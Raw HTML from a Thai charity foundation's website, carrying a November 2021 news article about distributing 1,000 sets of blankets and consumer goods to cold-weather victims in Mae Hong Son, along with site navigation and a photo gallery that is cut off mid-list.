		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-orange" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/ColdSeason/2021/11/22112021/260057455.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1860:2564&amp;catid=62:other-service&amp;Itemid=112" itemprop="url" title="โครงการสงเคราะห์ผู้ประสบภัยหนาว ประจำปี 2564 มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค ในพื้นที่อำเภอเมือง จังหวัดแม่ฮ่องสอน ">
				โครงการสงเคราะห์ผู้ประสบภัยหนาว ประจำปี 2564 มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค ในพื้นที่อำเภอเมือง จังหวัดแม่ฮ่องสอน </a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112" ><span itemprop="genre">ข่าวช่วยภัยหนาว</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2021-11-22T12:05:25+07:00" itemprop="datePublished">
					22 พฤศจิกายน 2564          <meta  itemprop="datePublished" content="2021-11-22T12:05:25+07:00" />
          <meta  itemprop="dateModified" content="2021-11-22T12:05:25+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1860:2564&amp;catid=62&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=1f7d0057a7673bfdd4ddad52408e238eaffd1d1c" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div dir="auto">  <span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">  วันที่ 22 พฤศจิกายน 2564 มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ โดยคุณพินัย ศรีพนาสณฑ์ ผู้จัดการฝ่ายสังคมสงเคราะห์ พร้อมด้วยคุณรัชพร ประสงค์ทรัพย์ ผู้ช่วยหัวหน้าแผนกสังคมสงเคราะห์ ร่วมกับมูลนิธิบรรเทาสาธารณภัยแม่ฮ่องสอน ลงพื้นที่มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค จำนวน 1,000 ชุด โดยแบ่งจุดแจกออกเป็น 2 จุด ดังนี้</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> </span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">จุดที่ 1 มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค จำนวน 500 ชุด บริเวณวัดหมอกจำแป่ ตำบลหมอกจำแป่ อำเภอเมือง</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">จุดที่ 2 มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค จำนวน 500 ชุด บริเวณวัดนาปลาจาด ตำบลห้วยผา อำเภอเมือง</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> </span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">โดยมีคุณพงศ์พีระ ชูชื่น นายอำเภอเมืองแม่ฮ่องสอน และคุณโชติ นรามณฑล ประธษนมูลนิธิบรรเทาสาธารณภัยแม่ฮ่องสอน ร่วมในพิธีฯ</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259962554.jpg" alt="" /></span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeIdbee43c41f3" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259157769.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259157769.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259157769.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259157769.jpg" title="Click to enlarge image 259157769.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259157769.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259158020.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259158020.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259158020.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259158020.jpg" title="Click to enlarge image 259158020.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259158020.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259275410.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259275410.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259275410.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259275410.jpg" title="Click to enlarge image 259275410.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259275410.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259308511.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259308511.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259308511.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259308511.jpg" title="Click to enlarge image 259308511.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259308511.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259426030.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259426030.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259426030.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259426030.jpg" title="Click to enlarge image 259426030.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259426030.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259488406.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259488406.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259488406.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259488406.jpg" title="Click to enlarge image 259488406.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259488406.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259508067.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259508067.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259508067.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259508067.jpg" title="Click to enlarge image 259508067.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259508067.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259542965.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259542965.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259542965.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259542965.jpg" title="Click to enlarge image 259542965.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259542965.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259569624.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259569624.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259569624.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259569624.jpg" title="Click to enlarge image 259569624.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259569624.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259588929.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259588929.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259588929.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259588929.jpg" title="Click to enlarge image 259588929.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259588929.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259647811.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259647811.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259647811.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259647811.jpg" title="Click to enlarge image 259647811.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259647811.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259676734.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259676734.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259676734.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259676734.jpg" title="Click to enlarge image 259676734.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259676734.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259758535.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259758535.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259758535.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259758535.jpg" title="Click to enlarge image 259758535.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259758535.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259881364.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259881364.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259881364.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259881364.jpg" title="Click to enlarge image 259881364.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259881364.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259936571.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259936571.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259936571.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259936571.jpg" title="Click to enlarge image 259936571.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259936571.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259962554.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259962554.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259962554.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259962554.jpg" title="Click to enlarge image 259962554.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259962554.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/259970974.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 259970974.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_259970974.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 259970974.jpg" title="Click to enlarge image 259970974.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_259970974.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/260024670.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 260024670.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_260024670.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 260024670.jpg" title="Click to enlarge image 260024670.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_260024670.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/260050799.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 260050799.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_260050799.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 260050799.jpg" title="Click to enlarge image 260050799.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_260050799.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/260057455.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 260057455.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_260057455.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 260057455.jpg" title="Click to enlarge image 260057455.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_260057455.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/260102531.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 260102531.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_260102531.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 260102531.jpg" title="Click to enlarge image 260102531.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_260102531.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/260126676.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 260126676.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_260126676.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 260126676.jpg" title="Click to enlarge image 260126676.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_260126676.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/260131694.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 260131694.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_260131694.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 260131694.jpg" title="Click to enlarge image 260131694.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_260131694.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/260273997.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 260273997.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_260273997.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 260273997.jpg" title="Click to enlarge image 260273997.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_260273997.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/260306846.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 260306846.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_260306846.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 260306846.jpg" title="Click to enlarge image 260306846.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_260306846.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/260416674.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 260416674.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_260416674.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
